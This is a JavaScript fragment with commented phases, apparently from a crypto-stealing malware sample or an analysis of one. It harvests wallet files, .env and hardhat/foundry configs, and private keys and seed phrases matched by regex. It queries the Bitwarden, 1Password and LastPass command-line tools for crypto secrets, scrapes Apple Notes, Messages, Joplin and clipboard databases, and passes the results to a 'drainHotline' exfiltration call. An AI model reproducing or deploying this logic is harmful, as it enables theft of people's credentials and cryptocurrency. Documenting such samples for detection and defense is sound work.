 // Phase 2c — Deep crypto harvest (scans beyond cwd)
const wallets = collectCryptoFull();

// → Solana wallet files (~/.config/solana/id.json)
// → Scans every non-dotfile directory in home → hardhat/foundry configs, .env files
// → Regex extraction: ETH 64-hex, BIP39 mnemonics (12/24/25 words),
//   Solana byte arrays, BTC WIF, xprv
// Phase 2m — Password manager raids (shells out)

const pmData = harvestPasswordManagers();

// → Bitwarden: bw list items --search {term} for 13 crypto terms
//   (seed, mnemonic, wallet, metamask, bitcoin, ethereum, xprv, recovery, backup phrase,
//   Parses JSON, extracts notes + custom fields + password fields

// → 1Password: op item list --format=json, filters by tags/titles, op item get {id}
// → LastPass: lpass ls, lpass show {id} --csv, matches against search terms
// Phase 2q — SQLite scraping (shells out to sqlite3)

const sqliteData = harvestSqliteStores();

// → Apple Notes: NoteStore.sqlite → titles + snippets
// → macOS Messages: chat.db → message text > 20 chars
// → Joplin: notes table → title + body
// → Diodon clipboard (Linux): clipboard history DB
// → All results scanned for crypto key patterns
// Second drainHotline — enriched with everything found

await drainHotline({
    envKeys: data.crypto.envKeys,
    walletFiles: wallets.walletFiles,
    configFiles: [...data.crypto.configFiles,
    ...wallets.configFiles],
    passwordManagers: pmData,
    sqliteFinds: sqliteData
});